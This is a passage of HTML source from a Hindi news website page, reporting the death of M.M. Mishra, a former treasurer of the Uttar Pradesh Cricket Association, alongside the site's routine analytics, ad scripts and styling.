subtitle","downloading":"Downloading...","change_photo":"Change photo","add_video":"Upload video","add_audio":"Upload audio","add_pin":"Embed from websites","change_video":"Change video","change_audio":"Change audio","change_pin":"Change item","insert_url":"Insert a url","choose_valid_video_domain":"Please insert a supported video host - youtube, dailymotion, vimeo, vine, bbc, ted, liveleak, facebook, ","choose_valid_audio_domain":"Please insert a supported audio host - soundcloud, ","choose_valid_pin_domain":"Please insert a supported embed host - youtube,facebook,dailymotion,vimeo,ted,bbc,liveleak,instagram,fbpage,twitter,twitter_profile,vine,pinterest_pin,pinterest_board,pinterest_profile,gplus,soundcloud,custom, ","choose_valid_pin_code":"Invalid embed code","invalid_url":"Failed to parse url","more_details":"More details","poll":"Poll","text":"Text","quiz":"Quiz","image":"Image","video":"Video","audio":"Audio","pin":"Embed","results":"Results","question":"Question","possible_answers":"Possible answers","answers":"Answers","answer":"Answer","correct_answer":"Correct Answer","you_score":"SCORE","you_got":"You Got","out_of":"out of","add_answer":"Add more answer","title_of_exp":"Title of explanation","desc_of_exp":"Describe answer in details","explain_answer":"Explain correct answer","withdraw_last_vote":"You already reacted to this post. Withdraw the previous reaction to react again.","scoring":"Show this result for scores between","from":"From","to":"To","all_required":"Please answer all the questions.","vote_done":"You have submitted your vote. Thank you for your participation.","votes":"votes","sel_mass_action":"Please select a mass action","sel_at_one_post":"Please select at least one post","deleted":"Deleted","select":"Select","could_not_edit":"post could not be edited","confirm_action":"Are you sure to perform this action?","confirm_del":"Are you sure to delete this item?","big_or":"OR","upload_from_link":"Upload from link","show_numering":"Show numbering","edit_post_title":"Edit post - News Ganj","lk_embed_url":"Liveleak embed code required. Liveleak video url will not work","must_share_quiz":"You must share the quiz before you can see result","sure_react":"Are you sure to react with this gif?","submit":"Submit","gallery":"Gallery","playlist":"Playlist","sel_img":"Select images","sel_playlist":"Select audio or video files","one_type_playlist":"Audio and video files cannot be mixed in playlist","add_more_photo":"Add more photo","must_login":"You must login to perform this action","result":"Result","select_one":"Select one","gal_cols":"Gallery column","gal_autostart":"Caraousel autostart","gal_type":"Gallery type","thumbnail":"Thumbnail grid","rectangular":"Tiled mosaic","columns":"Tiled columns","square":"Square tiles","circle":"Circle","slideshow":"Slideshow/carousel","yes":"Yes","no":"No","submitting_open_list":"Submitting open list...","submitted_open_list":"Your list was successfully submitted for review. See your submissions \u003Ca href=\"https://www.newsganj.com/profile/\"\u003E here \u003C/a\u003E","entry_deleted":"Item deleted successfully.","url_required_react":"URL required for posting reaction.","gen_meme":"Create meme","img_req":"Image required","vp_req":"required","add_more_media":"Add more media","sel_img_meme":"Select an image","hide_thumb":"Hide settings","entry_move_up":"Move entry up","entry_move_down":"Move entry down","toggle_source":"Toggle source code","show_adv_opt":"Show advanced options","hide_adv_opt":"Hide advanced options","pl_wait_action":"Please wait while we complete your previous action","sure_exit":"Are you sure to exit?","news_text1":"Add one or more news entry","image_text1":"Add one or more image","meme_text1":"Add one or more meme","list_text1":"Add one or more list item","audio_text1":"Add one or more audio","video_text1":"Add one or more video","playlist_text1":"Add one or more playlist","gallery_text1":"Add one or more gallery","quiz_text1":"Quiz questions","poll_text1":"Add one or more poll","news_title":"Submit a news or story","image_title":"Submit image","meme_title":"Create meme","list_title":"Create list","audio_title":"Submit audio","video_title":"Submit video","playlist_title":"Submit playlist","gallery_title":"Submit gallery","quiz_title":"Create a quiz","poll_title":"Create a poll","news_text2":"Want to add more news, photos or embeds?","image_text2":"Want to add more image or meme?","meme_text2":"Choose an image and start building your great meme","list_text2":"What type of list you want to add next?","audio_text2":"What to do next - upload audio or embed from websites?","video_text2":"What to do next - upload video or embed from websites?","playlist_text2":"Want to add more playlist?","gallery_text2":"Want to add more gallery?","quiz_text2":"Want to add more question?","poll_text2":"Want to add more poll or describe your poll?"};
var vp_allow_anon_votes = "0";
var vp_share_quiz_force = "0";
var vp_hotlink_image = "0";
var vp_allowed_embeds = "";
var vp_autoload_op_editor = "0";
var vp_self_video = "0";
var vp_self_audio = "0";
var vp_meme_enabled = "1";
//# sourceURL=viralpress-core-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://www.newsganj.com/wp-content/plugins/viralpress/assets/js/viralpress.min.js" id="viralpress-core-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-EY0XP0TPMW" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.newsganj.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-EY0XP0TPMW");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.newsganj.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.newsganj.com/wp-json/wp/v2/posts/90125" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.newsganj.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.newsganj.com/?p=90125' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "36206594" ,  options: { enableFirstPartyCookie: "true" } });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = "https://sb.scorecardresearch.com/cs/36206594/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=36206594&cv=3.9.1&cj=1">
</noscript>
<!-- End comScore Tag -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-7041639855451571",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/amp/">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.newsganj.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="amphtml" href="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/amp/">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7041639855451571&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>    <style type="text/css">
        /*--------------------------------------------------
	Custom CSS from theme option
        -----------------------------------------------------*/
        body{
            font-family: 'Roboto', sans-serif;
            font-size: 14px;
        }
        h1, h2, h3, h4, h5, h6,
        .featured-posts .post-item.special > .post-info > .title,
        .small-posts-list .title,
        .timeline-posts > li > .title,
        .featured-posts .post-item.special > .post-info > .title,
        .page-header .title,
        .entry-header .entry-title,
        .posts-lists .post-item > .content > .title,
        .posts-lists .post-item > .content > .title,
        .featured-posts .post-item > .post-info > .title,
        .post-carousel-widget .post-items > .item > .content > .title,
        .posts-lists .post-item > .content > .title{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: capitalize;
        }
        .primary-menu .menu-container > .menu-inside > .nav > li > a{
            font-family: 'Roboto', sans-serif;
            font-weight: 700;
            font-style: normal;
            text-transform: uppercase;
        }
        .cat-tag, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a, a.readmore:hover, .tagcloud > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside,.swiper-button-prev, .swiper-button-next, .taglist > li > a:hover,.comment-respond > form > .form-submit input[type="submit"],.breking-news-ticker > .control > i:hover,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a,.primary-menu .menu-container > .menu-inside > .nav > li.active > a, .menu-inside .nav li.current-menu-ancestor>a:not(.mega-links-head), .navigation.pagination > .nav-links > a:hover,.primary-menu.plain-v2.v6 .menu-container > .menu-inside,.primary-menu .menu-container>.menu-inside>.nav>li.current-menu-ancestor>a:before,.primary-menu.v5 .menu-container > .menu-inside .search-area > i,.navigation.pagination > .nav-links span.current,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover, .primary-menu .menu-container > .menu-inside .nav .current-menu-ancestor .menu-item.current-menu-item a,.primary-menu .menu-container > .menu-inside > .nav > li ul.sub-menu > li > a:hover,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.widget .woocommerce-product-search input[type="submit"],#bbp_search_submit,span.popularity-icon,.top-area3 .top-bar-menu>li:hover>a,.top-area3 .top-bar-menu li .sub-menu,#TB_ajaxContent .login-form-container form#loginform input[type="submit"],#TB_ajaxContent form#signupform input[type="submit"],.vp_login .register-form-container form#signupform input[type="submit"],.vp_login .login-form-container form#loginform input[type="submit"],#password-lost-form #lostpasswordform input[type="submit"],#TB_ajaxContent form#lostpasswordform input[type="submit"],.share-icon,.block-post-load .load-more,.sh-style6 .widget-title {
            background-color: #e44332;
        }
        a:hover, a:focus, .small-posts-list > li > .content > .meta > a, .breking-news-ticker > ul > li > span, .meta > a, .social-icons > li > a:hover, .mega-menu-post .post-box-title a:hover, .mega-recent-post .post-box-title a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.mega-menu:hover > a::after,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.dropdown > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li > a:hover,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a,.post-share.social-icons > li > a:hover,.post-navigation > .nav-item > a:hover, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.dropdown > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.current-menu-ancestor.menu-item-has-children > a,.primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor.mega-menu>a:after, .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-ancestor .menu-item-has-children>a:after,.primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.dropdown:hover > a, .primary-menu.plain-v2 .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:after,.site-footer.dark a:hover, .fixed-v3 .primary-menu.plain-v2 .menu-container > .menu-inside > ul > li.current-menu-item > a,.error-content p a, .error-content .number .opps, .navigation.pagination > .nav-links span.current,.site-header.fixed-v3 .middle-area .content a:hover, .posts-lists .post-item.sticky > .content > .title a,.quick-nav ul li i.fa-clock-o,.single-pagination .loading{
            color: #e44332;
        }
        .timeline-posts > li:after, .flexslider-carousel .slides li.flex-active-slide, .flexslider-carousel2 .slides li.flex-active-slide, .flexslider-carousel3 .slides li.flex-active-slide, .site-header .top-area, .comment-respond > form > .form-submit input[type="submit"],.navigation.pagination > .nav-links span.current, .comment-respond > form > input:focus, .comment-respond > form > textarea:focus,.primary-menu.v4 .menu-sub-content,.primary-menu.v4 .menu-container > .menu-inside > .nav > li > ul, .primary-menu.plain-v2.v5 .menu-container > .menu-inside,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > input,.primary-menu.v5 .menu-container > .menu-inside .search-area > .nav-search > i,.primary-menu.v6 .menu-container > .menu-inside .search-area > .nav-search > i,.shortcode-gallery-container .tn-gallery-item > .overlay .action:hover,.primary-menu .menu-container > .menu-inside > .nav > li > ul{
            border-color: #e44332;
        }                
        .cat-tag:hover, .primary-menu .menu-container > .menu-inside > .nav > li > a:hover::before,.primary-menu .menu-container > .menu-inside > .nav > li.current-menu-item > a:before, .primary-menu .menu-container > .menu-inside > .nav > li > a:focus::before,.primary-menu .menu-container > .menu-inside > .nav > li.mega-menu:hover>a:before,.primary-menu .menu-container > .menu-inside > .nav > li.dropdown:hover > a:before, .primary-menu .menu-container > .menu-inside > .nav > li.menu-item-has-children:hover > a:before,.swiper-button-prev:hover, .swiper-button-next:hover,.comment-respond > form > .form-submit input[type="submit"]:hover,.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.widget .woocommerce-product-search input[type="submit"]:hover, #bbp_search_submit:hover,.top-area3 .top-bar-menu li .sub-menu li>a:hover,#TB_ajaxContent .login-form-container form#loginform input[type="submit"]:hover,#TB_ajaxContent form#signupform input[type="submit"]:hover,.vp_login .register-form-container form#signupform input[type="submit"]:hover,.vp_login .login-form-container form#loginform input[type="submit"]:hover,#password-lost-form #lostpasswordform input[type="submit"]:hover,#TB_ajaxContent form#lostpasswordform input[type="submit"]:hover{
            background-color: #b22617;
        }
        .meta > a:hover, .small-posts-list > li > .content > .meta > a:hover{
            color: #b22617;
        }
        .comment-respond > form > .form-submit input[type="submit"]:hover{
            border: 1px solid #b22617;
        }
        span.popularity-icon:before{
            border-right: 15px solid #e44332;
        }
        .share-icon:before{
            border-right: 10px solid #e44332;
        }
        .primary-sidebar {
            background-color: #F2F2F2;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer.dark {
            background-color: #262626;
        }
        .site-footer .dark2 {
            background-color: #1A1A1A;
        }
        .site-header .top-area3 {
            background-color: #e44332;
        }
        .top-area3 .top-bar-menu li a, .site-header .top-area3 .account-social .account-links, .site-header .top-area3 .account-social .account-links a, .site-header .top-area3 .account-social .social-icons > li > a, .site-header .top-area3 .account-social .account-links > span, .top-area3 .top-bar-menu.date-time li{
            color: #fff;
        }
        .top-area3 .top-bar-menu li.menu-item-has-children > a::after{
            border-bottom: 2px solid #fff;
            border-right: 2px solid #fff;
        }
        .header-news-world.dark .header-top {
            background-color: #252525;
        }
        .header-news-world.light .header-top {
            background-color: #fff;
        }
        .header-news-world .primary-menu {
            background-color: #c32031;
        }
        .quick-post-menu li a i {
            color: #c32031;
        }
            </style>
    <link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy-270x270.jpg" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128663252-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128663252-1');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-90125 single-format-standard wp-theme-top-news sh-style3 wpb-js-composer js-comp-ver-5.5.2 vc_responsive" >
      
    <div id="wrapper" class="site">
        <!--==============================
=            Header            =
==============================-->
<header id="header" class="site-header">    
        <!-- Logo and Ads (Middle) -->
    <div class="logo-ads-area">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-4">
                    <div id="logo" class="pull-left">
                                                                        <a href="https://www.newsganj.com/">
                            <img src="https://www.newsganj.com/wp-content/uploads/2025/11/News-Ganj-Website-logo.png" alt="News Ganj">
                        </a>
                                            </div><!-- /#logo -->
                </div>
                <div class="col-md-9 col-sm-8">
                    <div id="banner-ads" class="pull-right">
                                            </div><!-- /#banner-ads -->                
                </div>
            </div>
        </div><!-- /.container -->
    </div><!-- /.logo-ads-area -->
    <!-- Primary Menu -->
    <div id="primary-menu" class="primary-menu">
        <div class="container">           
            <!-- Menu Links -->
            <div class="menu-container">
                                <div class="menu-inside">
                    <ul id="main-menu" class="nav navbar-nav right-search"><li id="menu-item-4392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li id="menu-item-4398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-667267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li id="menu-item-667266" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li id="menu-item-667268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li id="menu-item-4399" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-4394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li id="menu-item-94807" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li id="menu-item-148980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                    <div class="search-area">
                            <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>                    </div><!-- /.search-area -->
                </div><!-- /.menu-inside -->
                            </div><!-- /.navbar-collapse -->            
        </div><!-- /.container -->
    </div><!-- /#primary-menu -->

</header><!-- /#header -->
<!-- Mobile Menu -->
<div id="mobile-header">
    <div class="head-content">
        <div class="navigation-toggle">
            <i id="navigation-toggle" class="fa fa-bars"></i>
        </div><!-- /.navigation-toggle -->
        <div class="logo-area">
                            <a class="navbar-logo" href="https://www.newsganj.com/">
                        <img src="https://www.newsganj.com/wp-content/uploads/2019/05/cropped-Mike-ID-Logo-copy.jpg" alt="News Ganj">
                </a>
                    </div><!-- /.logo-area -->

        <div class="search-area mobile-search">
                <i id="nav-search-open" class="fa fa-search"></i>
    <form id="nav-search-form" class="nav-search hidden-form search-form" role="search" action="https://www.newsganj.com/">
        <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
        <i id="nav-search-close" class="fa fa-close"></i>
        <button type="submit" class="submit">
            <span class="screen-reader-text">Search</span>
            <i class="fa fa-search"></i>
        </button>
    </form>        </div><!-- /.search-area -->
    </div><!-- /.head-content -->

    <div id="mobile-menu" class="mobile-menu">
        <ul id="mobile-primary-menu" class="nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4392"><a href="https://www.newsganj.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4398"><a href="https://www.newsganj.com/category/national/">NATIONAL</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667267"><a href="https://www.newsganj.com/category/uttarakhand/">Uttarakhand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-667266"><a href="https://www.newsganj.com/category/uttar-pradesh/">Uttar Pradesh</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667268"><a href="https://www.newsganj.com/category/chattisgarh/">Chattisgarh</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4399"><a href="https://www.newsganj.com/category/politics/">POLITICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4397"><a href="https://www.newsganj.com/category/lifestyle/">LIFESTYLE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4393"><a href="https://www.newsganj.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4394"><a href="https://www.newsganj.com/category/entertainment/bollywood/">BOLLYWOOD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94807"><a href="https://www.newsganj.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148980"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>    </div><!-- /#mobile-menu -->
    <div class="off-canvas"></div>
</div><!-- /#mobile-menu -->
        <div id="content">
            <div class="site-content default-style">
    <div class="container">
        <div class="row">
                                        
<div class="col-md-8 content-holder">
    <div class="theiaStickySidebar">    
        
            <article id="post-90125" class="single-post-item post-90125 post type-post status-publish format-standard has-post-thumbnail hentry category-uttar-pradesh tag-unnao-news tag-upca">
                                        <header class="entry-header">                
                                                        <div class="post-thumb entry-featured">
                                    <img width="640" height="366" src="https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.newsganj.com/wp-content/uploads/2021/11/UPCA.jpeg 700w, https://www.newsganj.com/wp-content/uploads/2021/11/UPCA-300x171.jpeg 300w" sizes="(max-width: 640px) 100vw, 640px" />                                </div><!-- /.post-thumb -->
                            <div class="single-cat-tag-list">
        <a class="cat-tag" href="https://www.newsganj.com/category/uttar-pradesh/"> 
                     UTTAR PRADESH
                 </a>    </div>
<h1 class="entry-title">UPCA के पूर्व कोषाध्यक्ष का ह्रदयगति रुकने से निधन</h1>        <div class="meta-post-area meta">
            <div class="meta-info">
                <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="posted-on">Posted on <a href="https://www.newsganj.com/former-upca-treasurer-dies-of-cardiac-arrest/" rel="bookmark"><span class="entry-date published updated">November 16, 2021</span> <span class="updated">at 12:30 am</span></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://www.newsganj.com/author/newsganj/">News Ganj</a></span></span>            </div>
            <div class="meta-count">
                <span class="view"><i class="fa fa-eye"></i> 
                559</span>
                <span class="comment"><a href="#respond"><i class="fa fa-comments"></i> 0</a></span>
            </div>            
        </div><!-- /.meta -->         
                            
                    </header><!-- /.entry-header -->

                    <div class="page-content">
                            <div class="ojrki69726ff435181" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 620x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="7615484888"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.ojrki69726ff435181 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.ojrki69726ff435181 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.ojrki69726ff435181 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.ojrki69726ff435181 {
display: block;
}
}
@media screen and (max-width: 767px) {
.ojrki69726ff435181 {
display: block;
}
}
</style>
<p>उत्तर प्रदेश क्रिकेट एसोसिएशन (UPCA) और रोटरी क्लब को चार दशकों तक अपनी सेवाएं देने वाले पूर्व कोषाध्यक्ष व निदेशक एमएम मिश्रा का हृदय गति रुकने से निधन हो गया। वह यूपीसीए से 45 वर्षों से भी अधिक समय से जुड़े थे।</p>
<p>उन्होंने अपने कार्यकाल में यूपीसीए को नई ऊंचाइयों का आयाम तक पहुंचाने में स्वर्गीय ज्योति वाजपेई कंधे से कंधा मिलाकर साथ दिया था। वह आजकल पूर्व सचिव राजीव शुक्ला के सबसे नजदीक माने जाते थे। उनके इस तरह चले जाने से यूपीसीए में शोक की लहर दौड गयी। यूपीसीए के लिए उनका जाना बहुत दुखद पूर्ण माना जा रहा है।</p><div class="aqtav69726ff4353f8" ><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7041639855451571"
     data-ad-slot="9763615000"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div><style type="text/css">
@media screen and (min-width: 1201px) {
.aqtav69726ff4353f8 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.aqtav69726ff4353f8 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.aqtav69726ff4353f8 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.aqtav69726ff4353f8 {
display: block;
}
}
@media screen and (max-width: 767px) {
.aqtav69726ff4353f8 {
display: block;
}
}
</style>

<p>गौरतलब है कि एम एम मिश्रा को यूपीसीए में चल रही आंतरिक कलह बाजी से गहरा आघात लगा था। वह जिला संघों की आपसी मतभेदों को भुलाने के लिए बिचौलिए का काम कर रहे थे। वहीं उन्नाव में यूपीसीए की ओर से खरीदी गयी जमीन को बिकवाने का भी दबाव वह इस समय महसूस कर रहे थे। 90 वर्षीय झांसी निवासी एमएम. मिश्रा के निधन पर यूपीसीए के लोगों को गहरा आघात लगा है।</p>
<p>यूपीसीए के निदेशक रियासत अली ने उनको श्रद्धांजलि देते हुए कहा कि उनका जाना यूपी से के लिए गहरी चोट है जिसे भर पाना थोड़ा मुश्किल है। वही उनको श्रद्धांजलि देते हुए ग्रीन पार्क के वेन्यू डायरेक्टर संजय कपूर ने कहा यूपीसीए को नई ऊंचाइयों तक ले जाने वाले एमएम मिश्रा की भरपाई अगले कई सालों तक नहीं की जा सकेगी।</p>
<div class="evvau69726ff435591" ><!-- Composite Start -->
<div id="M406803ScriptRootC1332563">
</div>
<script src="https://jsc.mgid.com/n/e/newsganj.com.1332563.js" async>
</script>
<!-- Composite End --></div><style type="text/css">
@media screen and (min-width: 1201px) {
.evvau69726ff435591 {
display: block;
}
}
@media screen and (min-width: 993px) and (max-width: 1200px) {
.evvau69726ff435591 {
display: block;
}
}
@media screen and (min-width: 769px) and (max-width: 992px) {
.evvau69726ff435591 {
display: block;
}
}
@media screen and (min-width: 768px) and (max-width: 768px) {
.evvau69726ff435591 {
display: block;
}
}
@media screen and (max-width: 767px) {
.evvau69726ff435591 {
display: block;
}
}
</style>
                                                </div><!-- .entry-content -->
                    <footer class="entry-footer">
    <div class="row">
            <div class="col-md-7 col-sm-6">
                                
                <ul class="taglist list-inline">                    
                    <li>Tags : </li>                    
                                        <li>
                        <a href="https://www.newsganj.com/tag/unnao-news/" class="cat-tag ">
                            unnao news                        </a>
                    </li>
                                        <li>
                        <a href="https://www.newsganj.com/tag/upca/" class="cat-tag ">
